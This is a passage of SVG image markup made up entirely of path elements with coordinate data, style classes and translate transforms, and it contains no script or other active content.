02.2295.4502.2305-.4702,1.6699.0898,1.0098-.4502a11.29471,11.29471,0,0,0,2.9306-.1099.48806.48806,0,0,0,.21981.4502c.03019-.1899-.19051-.29,0-.3403h.23039c-.2207.2803.1094.4004-.23039.5601.25969.1601.42959-.2901.45019,0v.1103a18.45348,18.45348,0,0,0-2.25-.1103h-.7803c-.2901-.23-.8994.2202-2.0303,0-.4492-.19-.6992-.0499-1.1299,0a.63768.63768,0,0,1-.7793-.3301c-.1201.2104-.2207.4502-.6806.3301H430.54a2.38273,2.38273,0,0,0-1.58,0h-.11041c-.0898-.1797-.9297-.1797-1.0098,0h-.2294c-.0108-.1797-.7706-.1797-.7901,0a3.17235,3.17235,0,0,0-1.3506,0c-.6494-.1397-1.2002-.4498-1.67969-.2198.42.19-.44041-.0102-.33981.2198h-.1104c.0303-.1797-.1093-.19-.1201-.3301-.1299.0102-.0898.2002-.1093.3301h-.67c.2198-.5997-.8305-.3101-1.0205,0h-.1098c-.21-.1197-1.2803-.5298-1.35009,0h-.21981c-.1001-.1597-.0903-.4297-.45019-.3301-.20021.6504-1.03021,0-1.91991.3301h-.1103c0-.1099-.1397-.0801-.23-.1099.02-.25.48-.0498.68021-.1099-.02981-.1699-.93021-.2602-.79011.1099-.2197,0-.1401-.3101-.4497-.2202-.1704.04.04981.1401,0,.3301H416.02c-.23-.2198-.22021.0502-.45021.1103-.2597-.2202-.9697,0-1.0097-.4404-.19.2202.0097.1401,0,.4404h-.1099V297.48c-.1304-.1001-.6104.1401-.9004.2202H413.21c-.02981-.1201.02-.1704.08979-.1904a.25177.25177,0,0,0,.1304-.0298.31518.31518,0,0,0-.1304.0298c-.3696,0-1.1396-.4297-1.54979.1904-.52-.6904-2.12011.1997-2.58981-.3301-.0904.1699-.3604.1699-.3404.4497-.5097-.5498-1.6299-.0698-2.02979.2202h-1.33981c-.2803-.1699.6597-.08.77981-.2202a4.72028,4.72028,0,0,0-1.79981.1104H404.21a11.12463,11.12463,0,0,0-2.58991.23h-.3403c-.3799-.0303-1.3599.0996-.7896-.23-.1704.0098-.4204-.0503-.45019.1098.17.0499-.01021.1001,0,.23a9.37937,9.37937,0,0,0-1.91011.2202,11.04471,11.04471,0,0,0-1.9097.23h-.1103c-1.0498-.1802-1.46.25-2.58989.2198-.52981.25039-.74021.04-1.45991.2299-.6299-.1699-1.0899.2198-1.92.3399a7.07585,7.07585,0,0,0-1.5703.1103.93851.93851,0,0,0-.6797.1104c-.89009-.1602-.9702.2597-1.6899,0,.0796.2597-.3101.1396-.5601.3398h-.2202a6.65794,6.65794,0,0,0-1.7998.2197c-.2099-.1601-.8003.25-1.35009.1202-.18021-.6006-.73-.1202-1.35011-.2305.3399.5508.9502-.2197,1.23.2305-.0698.2197-.6201-.0303-.66989.2197-.06981-.0303-.43021-.2803-.45021,0h-.1099a12.6067,12.6067,0,0,1-1.68989.23049h-.10991C378.93989,300.7998,378.54,300.96,378.45019,300.79Zm-37.4004,6.0899c.3003-.1397.66021.2402.93021-.0596-.39021-.0303.48-.2304,0-.3398-.02.1797-.41021.539-.56011.2295.2803.0205.2803-.2598.4502-.3399-.41009-.0302-.4302-.1601-.79,0-.02-.0898,0-.21971-.1099-.2304a.60605.60605,0,0,1-.1103.4502C341.12989,306.7197,341.23,306.7305,341.04979,306.8799Zm60.5703-8.9497c1.2798,0,.0698-.19-.56-.1104,0,.1504-.2002.1001-.23.2202A6.93575,6.93575,0,0,0,401.62009,297.9302Zm-6.5303.56c1.44,0-.9497-.3403-.6699.1197C394.75979,298.69,394.83009,298.4902,395.08979,298.4902Zm-9.56,1.2403c.1704-.2403.7803-.0508.9004-.3408C386.08009,299.3897,385.22019,299.4502,385.52979,299.7305Zm-14.9697,1.7998c.5698-.0498,1.1601.0195,1.02-.33991-.02.21-.73-.08-.3399-.33-.3603.05951-.3501-.22069-.56,0-.0503.37981.3296.33.4497.55951C370.83979,301.36039,370.73,301.2695,370.56009,301.5303Zm-2.1299.4502c.02981-.4004-1.14019-.3008-1.1304,0C367.64009,302.11039,367.85989,301.79,368.43019,301.9805Zm-4.1704.4492c-.4297-.1494-.44.0508-.77979-.1094v.3399C363.68019,302.5195,364.12989,302.6397,364.25979,302.4297Zm-1.9097,0c-1.25.1699-1.5303-.02931-2.3599.5605A6.33617,6.33617,0,0,0,362.35009,302.4297Zm-3.04.5605c-.27009-.2002-1.1802.0401-.8999.3399C358.56009,303.0703,359.25979,303.3496,359.31009,302.9902Zm-4.6099,1.0196c-.5303-.0899-.77.1201-1.24019.1103.02-.17971.83979-.1201.45019-.3398-.0704.1699-1.1304-.1201-1.2403.3398.0503.1895.1499-.0205.3399,0A2.39307,2.39307,0,0,0,354.70019,304.0098Zm-3.71.6699c-.4204-.0801.0796-.3701-.3403-.4492-.0298.41989-.8501.0498-.79.5595C350.33979,304.69039,350.33979,304.9297,350.99019,304.6797Zm-3.9404,2.0303c.3203-.1299.74021-.1602.9004-.4502C347.60989,306.36039,347.18019,306.3897,347.04979,306.71Zm-1.4697-.5703c-.2603-.0997-.3999.2304-.6699-.2198-.19.1104-.18019.4102-.5601.3399.23-.2295-.0503-.2295-.23-.3399a4.93984,4.93984,0,0,1-1.8003.5606c.14021.0195.3203-.0205.3404.1094-.3301-.0303-.39019.0302-.23.2304h-.3301a.51215.51215,0,0,0,.10991.3399c-.16021-.00981-.43021.0195-.23.1093a2.90908,2.90908,0,0,0,1.47019-.5595c.04.19039-.1704.2802,0,.33.1196-.09961.02981-.4101.33981-.33.06009.48039-.47991.3496-.68011.5595a1.47252,1.47252,0,0,0,1.2402-.1093c-.27-.17-.4902.03019-.56009-.1202,0-.1503.79979-.0703.45019-.2197a.308.308,0,0,1-.3403-.2304A3.68783,3.68783,0,0,0,345.58009,306.1397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M438.29979,300.29c-.0303.2696-.29979.2696-.33979,0-.11041.0098-.08011.1397-.11041.2295-.34959-.1298-.2998.0303-.55959-.1093.01959-.1299.11039-.0703.11039,0a.77424.77424,0,0,0,.2197-.3399h.2295A.47925.47925,0,0,0,438.29979,300.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M437.84959,296.1299c.1309.02.3203-.02.3408.1103-.3203.1197-.2802.17-.4502.23a.75887.75887,0,0,1-.3398-.23,1.19863,1.19863,0,0,1-1.2402,0c.1796-.0102.3896.0196.33981-.2202C436.80959,296.3501,437.48049,296.1499,437.84959,296.1299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M437.96,299.1699c.08,1.0098-.79011-.25-.78031.5606-.1699-.0205-.1094-.2705-.1201-.4502.3906.0898.44041-.16991.79-.1104Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M436.61039,295.8999c.17961-.2197.7597.0401,1.34961,0,0,.0703-.00981.1401-.11041.1201C437.25979,295.9102,437.03029,296.0698,436.61039,295.8999Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M437.84959,296.02v.1099c-.3691.02-1.04.2202-1.34959-.1099-.09961.02-.11041-.0498-.11041-.1201h.2208C437.03029,296.0698,437.25979,295.9102,437.84959,296.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M437.62009,299.96a3.305,3.305,0,0,1-1.5703-.1201c.1299-.0098.3203.02049.3398-.1094C436.90039,299.8203,437.29979,299.8701,437.62009,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M436.28029,298.8301c.2099.0498.0801.4394.4502.3398-.0303.23049-.5.0303-.5703.2198.0097.1806.29.0908.2294.3408-.0195.12989-.2099.0996-.3398.1094h-.1094v-.1094a4.70617,4.70617,0,0,0-1.1308,0c0-.1104.0908-.1309.1103-.2207.2998.0302.37011-.1602.3399-.4502.28021-.1494.4707.3301.5703,0,.3398.1103-.1299.30079-.12009.4502C436,299.2998,436.55959,299.2998,436.28029,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M436.5,296.02c.04979.2398-.16021.21-.33981.2202h-.1104c-.1602-.1801-.25.0098-.6699,0,.0605-.1001.1299-.2002,0-.2202a.57147.57147,0,0,1-.5703.2202H434.25c-1.01951-.1201-2.20021.1299-3.04-.2202.33979,0,.91989.2398,1.00969-.1201a4.31016,4.31016,0,0,1,1.1299.1201c.36041.0098.69041.2202.79-.23a12.95293,12.95293,0,0,0,2.25.1099C436.38959,295.9702,436.40039,296.04,436.5,296.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M436.16019,298.04h.1201c-.28029.42-.9004.1202-1.0205.1202A1.19476,1.19476,0,0,1,436.16019,298.04Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M435.37989,296.2402c.4199.0098.5097-.1801.6699,0a.9186.9186,0,0,1-.6699.1099h-.5703v-.1099a.57147.57147,0,0,0,.5703-.2202C435.50979,296.04,435.44039,296.1401,435.37989,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M435.94039,299.7305v.1094c-.54.1904-1.4306.08-1.58-.4502.1699.0605.58-.1299.5595.1201-.0195.0898-.1103.1103-.1103.2207A4.70617,4.70617,0,0,1,435.94039,299.7305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M434.80959,296.3501h.5703c-.25.1797-1.0498.1201-1.0195-.1099h.4492Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M433.34959,297.5899c1.1309.2202,1.7402-.23,2.0303,0-.0498.2602-.5996.0102-.6797.2299.0801.1504.29981-.06.5596.1104-.1202.2598-.71.04-1.00979.1098.03029-.1201.21969-.0698.21969-.2202C434.25979,297.6001,433.23049,298.3198,433.34959,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M434.80959,299.0596c.1806.4707-.5791.0107-.55959.3301h-.11041c-.25-.25-.38959.1005-.79,0-.04-.3702-.34959.4404-.4492,0-.1309.1005.0693.3203-.4502.2304v-.1103h.1094c-.05959-.25.2207-.1602.23041-.3399-.25971-.1797-.48041-.3198-.79-.1103.08979.09079.30959.0605.33979.2207-.2695-.0303-.4697-.2207-.6796,0-.0801-.08991-.67-.2901-.5606.1094-.6992-.3399-2.09959.3105-2.80959.1201.20019-.2198.69049-.1397.78029-.4502-.4199-.1294-.32029.2705-.6699.2207-.15039-.1504-.0703-.3403.1094-.4502.1806.1699.5703-.1001,1.0097,0H429.75a.41661.41661,0,0,1,0,.1601l-.05961.0293c-.0908-.0293-.2207-.1694-.1709.1504a.50638.50638,0,0,1,.1709-.1504c.0293.0205.05961.0205.05961-.0293.33979-.1601.87009-.1401,1.24019-.27.46.0298.4297-.1504.7793,0,.8203.2896,1.25-.0903,1.9209.1099-.0908.25-.6308.04-.90039.1099.08009.2202.33009.0795.11039.3403.5293-.0606.7598-.4404,1.34961-.4502C433.74019,299.1201,434.41989,299.0498,434.80959,299.0596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M434.58979,297.0298c-.04979.25-.5595.0503-.79.1103C434.04,296.8301,434.34959,296.96,434.58979,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M433.34959,296.02a.98981.98981,0,0,1,.79-.23C434.04,296.2402,433.71,296.0298,433.34959,296.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M434.13959,299.3897c-.0498.1699-.1494-.0401-.3398,0,.3203.5302-.58979-.1895-.4502.4502-.09959-.0499-.1992-.0997-.2295-.2198a.18273.18273,0,0,0,.1201-.2304h.1094C433.75,299.4902,433.88959,299.1397,434.13959,299.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M431.21,296.02c.83979.3501,2.02049.1001,3.04.2202-1.15041.3999-2.67971-.0102-4.38961.1099-.0108-.1201.1699-.1699,0-.2202,0,.0601-.0909.1299-.11039,0V296.02h.21969c.1602.2202.6905.0601.9004.2202.16991-.0502-.0097-.1001,0-.2202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M433.34959,299.3897h-.1094a.18273.18273,0,0,1-.1201.2304c-.1103.07029-.9599.2198-.6699,0,.5195.0899.3193-.1299.4502-.2304C433,299.8301,433.30959,299.0195,433.34959,299.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M433.12009,297.8198c0,.1402-.1396.1504-.1103.3404-.3496-.0601-.4395.2397-.67,0,0-.1504-.2002-.1104-.2294-.23.2099.0098.2392-.0903.1093-.23C432.49019,297.77,433.04,297.5601,433.12009,297.8198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M432.33979,298.1602c.2305.2397.3204-.0601.67,0-.25.4697-.6797.1997-.8994.56H432C432.03029,298.4502,432.38959,298.5098,432.33979,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M433.34959,297.0298c-.5195.29-.88959-.0298-1.34959,0A2.35658,2.35658,0,0,1,433.34959,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M432.79,299.1699c-.00971.1797-.29.0899-.23041.3399h-.1094c-.0303-.0899,0-.2295-.1104-.2295-.0302-.1602-.25-.12991-.33979-.2207C432.30959,298.8501,432.53029,298.9902,432.79,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M432.33979,299.2803c.1104,0,.0801.1396.1104.2295-.21-.0996-.5801-.4199-.6807,0-.0996-.0098-.0791-.1397-.1093-.2295C431.87009,299.0596,432.07029,299.25,432.33979,299.2803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M431.44039,297.2598a.63768.63768,0,0,0,.7793.3301c-.2295.2001-.1894.3901-.5595.2299-.0704.2901.04981.4004.33981.3404-.40041.1797-.66021.5698-1.12991.33-.2099-.2002.2598.0498.4502-.1103-.0107-.1299-.2002-.0899-.3301-.1099.17-.2602.2696-.1699.5596-.1098-.3301-.4102-1.0801-.0601-.79-.5703C431.21969,297.71,431.32029,297.4702,431.44039,297.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M432.21969,295.8999c-.0898.3599-.6699.1201-1.00969.1201h-1.46c-.40041-.1801-.70021.2002-.90041-.23A11.18943,11.18943,0,0,1,432.21969,295.8999Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M430.08979,298.4902a.98622.98622,0,0,0,.9004.23c-.3701.1299-.9004.1099-1.24019.27a.41661.41661,0,0,0,0-.1601.30712.30712,0,0,0,.21969-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M430.87009,296.02c-.0097.1201.16991.17,0,.2202-.2099-.1601-.7402,0-.9004-.2202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M430.75979,298.27c-.21.0098-.0801.3701-.3399.3399-.3398-.1397.0606-.3301-.3301-.3399v.2202h-.1201C429.54,298.0098,430.59959,298.0801,430.75979,298.27Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M430.54,297.5899c-.28021.0703-.24021.4399-.67961.3403-.0801-.4902.2197.0898.2294-.23-.1601-.25-.79-.04-1.12979-.1103A2.38273,2.38273,0,0,1,430.54,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M429.86039,298.1602c-.3008-.0103-.7002.0996-.5606-.3404C429.62009,297.9902,429.80959,297.6499,429.86039,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M429.69039,299.0195l.05961-.0293C429.75,299.04,429.71969,299.04,429.69039,299.0195Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M429.75,296.02v.1099h-.33981c-.2706.0703-.8204-.1397-.9004.1103h-.1094v-.1103h-.3408c.0205-.0899.1103-.1099.1103-.23a1.05932,1.05932,0,0,1,.6797-.1099C429.04979,296.2202,429.34959,295.8399,429.75,296.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M429.69039,299.0195a.50638.50638,0,0,0-.1709.1504C429.46969,298.8501,429.59959,298.9902,429.69039,299.0195Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M429.51949,298.8301c-.4394-.1001-.8291.1699-1.0097,0-.1797.1099-.25979.2998-.1094.4502.34961.0498.25-.3501.6699-.2207-.0898.3105-.5801.2304-.78029.4502a.4383.4383,0,0,1-.57031,0c0-.10941-.1299-.0899-.21969-.1201-.08981-.25.51949-.3594.11039-.5596a20.16225,20.16225,0,0,0-2.25-.1099,1.61863,1.61863,0,0,1-1.1202-.4502c-.1699.0498.0401.1402,0,.3399-.03019-.2198-.6601-.3799-.79-.1197-.21.0498-.6807-.1503-.5606.23-.7294-.7104-1.3598.4195-1.6894-.23v-.1103c.1699-.0601.00981-.1201-.1201-.1099.23-.2602.9394-.04,1.3603-.1098a6.39828,6.39828,0,0,0-2.48039-.23c.18009-.5401,1.45019.0298,1.79979-.3403h.2304v.1103c.42-.1201.3194.2798.67.23h.2294v.1098c.2305-.1699,1.0401-.1298.7803-.4501h1.0205c-.2402.58.5694.1001.4492.5703-.1494-.0201-.8193-.0201-.4492.1098.34961-.1299.26961.17.4492.2202.0401-.54.0401.1397.3301,0-.0898-.4604.3301-.4204.4502-.6704.4199.19.1797-.0698.5703-.1196-.1406.1499-.0498.1797,0,.3398-.3906.0201-.8701-.04-.9004.3399.0899.1601.5098-.3599.5606.23a1.72749,1.72749,0,0,0,.79-.3399c-.23039.23.0498.2202.1094.4502H427.5a.72759.72759,0,0,1,.55959.1099C428.75,298.8101,428.80959,298.5098,429.51949,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M428.50979,296.2402c.08-.25.6298-.04.9004-.1103C429.32029,296.54,428.59959,296.2002,428.50979,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M429.41019,298.4902c-.25.3897-.4405-.2202-.45019-.4502C429.25979,298.04,429.25,298.3599,429.41019,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M428.84959,297.5899c-.5195-.0601-.6797.1601-1.0098,0C427.91989,297.4102,428.75979,297.4102,428.84959,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M428.84959,298.04c-.0498.3902-.6191-.1699-.55959.1202-.33-.0703.17-.1802.11039-.3404C428.71,297.7402,428.62009,298.04,428.84959,298.04Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M428.40039,296.1299v.1103c-.0908.42-.8106.1499-.90039-.1103h.90039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M428.05959,298.04c.25.3101.1308.2798.23041.6802-.08981.02-.23041,0-.23041.1099a.72759.72759,0,0,0-.55959-.1099c.40039-.3901-.41021-.0703-.45021-.3403A2.93189,2.93189,0,0,0,428.05959,298.04Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M428.16989,295.8999c0,.1201-.0898.1401-.1103.23h-.8994a1.7537,1.7537,0,0,1-.7901,0c-.2099-.0801-.3398-.2398-.6396-.2398A6.25138,6.25138,0,0,1,428.16989,295.8999Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M427.71969,299.5098c-.0293.2597-.2998-.1299-.3301-.2295.0401-.1904-.1699-.2901,0-.3403.0801-.0201.2208,0,.2208-.1099.4091.2002-.2002.3096-.11039.5596C427.58979,299.4199,427.71969,299.40039,427.71969,299.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M427.61039,297.5899h-.3409c.0108.0703.02051.1401.1201.1103-.1992.3999-.1894-.3203-.5693-.1103C426.83979,297.4102,427.59959,297.4102,427.61039,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M427.61039,298.8301c0,.1099-.1407.0898-.2208.1099-.1699.0502.0401.1499,0,.3403-.34959.12009-.7792-.6104-.8994,0-.1699-.1807-.29-.3902-.5703-.4502-.29.0298.1602.1894,0,.4502-.4902.0097-.66989-.3101-1.0097-.4502.1699-.02.4199.04.4502-.1099A20.16225,20.16225,0,0,1,427.61039,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M426.37009,296.1299a1.7537,1.7537,0,0,0,.7901,0c-1.0704.4702-2.16019.1299-3.8204,0C424.46,296.0801,425.86039,296.21,426.37009,296.1299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M426.37009,296.1299c-.5097.0801-1.91009-.0498-3.0303,0h-.4502c.6006-.52,1.92.1499,2.1299-.3399a.80135.80135,0,0,1,.5703.1099.728.728,0,0,1,.1407-.0098C426.03029,295.8901,426.16019,296.0498,426.37009,296.1299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M425.46969,297.5899h-2.0195c-.1006-.23.75981-.0298.33981-.2198C424.26949,297.1401,424.82029,297.4502,425.46969,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M424.24019,298.27a1.61863,1.61863,0,0,0,1.1202.4502c-.0303.1499-.2803.0899-.4502.1099h-.1104c-.1797-.48-.9199.2002-1.1299-.3399h-.2197c.1299-.2602.75981-.1001.79.1197C424.28029,298.4102,424.07029,298.3198,424.24019,298.27Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M422.88959,295.79h2.1299c-.2099.4898-1.5293-.1801-2.1299.3399H422.21c0-.1899-.31011-.0601-.33991-.23C422.17969,295.8399,422.76949,296.0498,422.88959,295.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M424.79979,298.8301c-.4199-.2402-.4102.25-1.00979.1099.00979-.1998-.13961-.23-.12011-.4498C423.87989,299.0303,424.62009,298.3501,424.79979,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M423.66989,297.5899c.2598.3203-.5498.2802-.7803.4501v-.1098c.0206-.1402.1202-.0703.2208,0,.0097-.1802-.0108-.3902.2294-.3403h.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M423.21969,297.2598c.0108.1401.1504.1504.1201.3301-.2402-.0499-.2197.1601-.2294.3403-.1006-.0703-.2002-.1402-.2208,0h-.2294c.0195-.0903.1093-.1104.1093-.23-.1299.02-.1992-.02-.2197-.1103h.5606C423.12989,297.46,423.08979,297.27,423.21969,297.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M422.88959,296.1299h.2208c-.11039.1899-.5206.0801-.5606.3403a9.237,9.237,0,0,0-2.6997-.23,9.37634,9.37634,0,0,1,2.35991-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M421.54,295.79h1.34959c-.1201.2598-.7099.0499-1.0195.1099C421.71,295.9102,421.54979,295.9199,421.54,295.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M422.54979,297.5899c.0205.0903.0898.1303.2197.1103,0,.1196-.0898.1397-.1093.23-.3506.0498-.25-.3501-.67-.23v-.1103h.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M421.41989,297.5899c.19-.3101,1.2403-.5997,1.0205,0h-1.0205Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M422.44039,298.1602c-.4209.0698-1.1303-.1504-1.3603.1098.12991-.0102.29.0498.1201.1099-.25-.2398-.54.1201-1.02,0,.02981-.0899.1196-.1099.1196-.2197a.67059.67059,0,0,1-.4497.1098c.2798-.27-.2202-.2402-.3403-.1098-.1597-.0503.01021-.1001,0-.23.22021-.19.1401.0098.45021,0A6.39828,6.39828,0,0,1,422.44039,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M422.21,296.1299a9.37634,9.37634,0,0,0-2.35991.1103c-.5703.0796-.9102-.1401-1.2402,0-.35989-.27-1.17-.0502-1.5801,0a.48594.48594,0,0,0-.3296-.1103c-.29-.1899-.4404.1699-.45019-.23,2.37009-.0098,2.98-.0801,5.29-.1099.00979.1299.17.1202.33009.1099C421.89989,296.0698,422.21,295.94,422.21,296.1299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M421.41989,297.5899h.3399c-.3496.3701-1.6197-.1998-1.79979.3403-.31011.0098-.23-.19-.45021,0,.08-.3101-.52979.0796-.4497-.23.27.0098.33-.1904.6801-.1103h1.6797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M421.31009,297.5899H419.96C420.02979,297.0601,421.10009,297.4702,421.31009,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M421.20019,298.3799v.1103c-.5601.0396-1.04.1299-1.3501.1197.0698-.0098.12991-.02.10991-.1197.08979-.02.10979-.1103.22019-.1103C420.66019,298.5,420.95019,298.1401,421.20019,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M420.29979,298.1602c0,.1098-.08979.1298-.1196.2197-.1104,0-.1304.0903-.22019.1103-.50981-.0703-.83991-.0703-1.58011-.1103a.65407.65407,0,0,1,.12011-.4497c0-.1504.18989-.1001.22019-.23h.3399c-.08009.3096.5297-.0801.4497.23.01021.1299-.1597.1797,0,.23.1201-.1304.6201-.1602.3403.1098A.67059.67059,0,0,0,420.29979,298.1602Zm-1.00979-.23c-.29981,0-.66991-.0601-.68011.23C418.91019,298.1499,419.27,298.2202,419.29,297.9302Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M419.96,298.4902c.02.0997-.04011.1099-.10991.1197-.4199.2002-.46-.0699-.8999.1103.3296-.3203-.27-.2104-.5703-.23.0303-.0903-.0401-.1001-.10989-.1103-.5-.0899-.66991.1499-1.12011.1103h-.1201c-.0899-.1601-.3599-.1601-.5596-.2202-.81-.0298-1.2104-.33-1.9101,0h-.1099c-.1104-.31-.3604.1499-.68019,0,.10009.1602.35989.1602.56009.2202v.1197c-.3203-.02-.73.06-.8999-.1197-.41019-.08-.9004.17-1.23-.1103.00981-.1797.27981-.0899.2197-.3399h.8999c.3804.0098.7901.0401.9004-.2202-.1304.0201-.20019-.0298-.22019-.1196h1.00979c.1001.52.70021-.0503.9004.23.1796-.1704.56.0996,1.0097,0h.23c.35011-.1304.25-.0103.6699,0H418.5a.65407.65407,0,0,0-.12011.4497C419.12009,298.4199,419.45019,298.4199,419.96,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M419.74019,297.5899c-.3501-.0801-.4101.1201-.6801.1103h-.3399c-.6504-.0601-.70019-.04-1.3501-.1103.8897-.3301,1.7197.3203,1.91991-.3301C419.64989,297.1602,419.64009,297.4302,419.74019,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M418.60989,298.1602c.0102-.2901.3803-.23.68011-.23C419.27,298.2202,418.91019,298.1499,418.60989,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M418.60989,296.2402c-.6001-.1503-1.25.25-1.5801,0C417.43989,296.19,418.25,295.9702,418.60989,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M418.72019,297.7002c-.0303.1299-.22019.0796-.22019.23h-.68021c.1104-.4102-.7397-.2603-.6699,0h-.23c.2403-.25-.0298-.2402-.3398-.23-.06009-.4502.3398.0596.6797-.1103h.1103C418.02,297.6602,418.06979,297.6401,418.72019,297.7002Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M418.27,298.3799c.06979.0102.14019.02.10989.1103a.90053.90053,0,0,1-.89989.1197C417.68989,298.4702,418.14009,298.5801,418.27,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M417.14989,298.4902c.4502.0396.62011-.2002,1.12011-.1103-.12991.2002-.58011.0903-.79.23C417.33009,298.6099,417.16989,298.6201,417.14989,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M417.14989,297.9302c-.0698-.2603.7803-.4102.6699,0C417.39989,297.9199,417.5,297.7998,417.14989,297.9302Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M417.71,297.3701c-.20021.0601-.66021-.1401-.68021.1099.0903.0298.23,0,.23.1099-.3399.1699-.73979-.3399-.6797.1103H416.02v-.1103h.45019c.04981-.19-.1704-.2901,0-.3301.3096-.0899.23.2202.4497.2202C416.77979,297.1099,417.68019,297.2002,417.71,297.3701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M416.58009,297.7002c.31-.0102.5801-.02.3398.23-.4497.0996-.8301-.1704-1.0097,0,.02-.0903,0-.2202.10981-.23Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M416.47019,298.27c.1997.0601.4697.0601.5596.2202a6.93443,6.93443,0,0,1-2.4697.1197A5.98333,5.98333,0,0,0,416.47019,298.27Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M416.25,295.8999c.00979.3999.16019.0401.45019.23a5.90294,5.90294,0,0,1-1.5801.1103c.1201-.29.73-.1001.89991-.3403Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M416.02,297.5899v.1103c-.10981.0098-.08981.1397-.10981.23-.20019-.2803-.8003.29-.9004-.23h.56C415.79979,297.6401,415.79,297.3701,416.02,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M414.89989,295.8999c.46.1602.87011-.3198,1.12011,0-.16991.2402-.77981.0503-.89991.3403h-1.8003c-1.7197-.2602-3.2099.1998-5.1699,0v-.1103c1.4902-.0801,3.10011-.04,5.5103-.23Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M415.56979,297.7002h-1.0097c.0097-.3003-.19-.2202,0-.4404C414.60009,297.7002,415.31009,297.48,415.56979,297.7002Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M414.56009,298.27c.6997-.33,1.1001-.0298,1.9101,0a5.98333,5.98333,0,0,1-1.9101.3399h-.23v-.1197c-.2002-.06-.46-.06-.56009-.2202.31979.1499.56979-.31.68019,0-.6504.0899.77.44.8999.1099-.14009-.2998-.5903,0-.79,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" 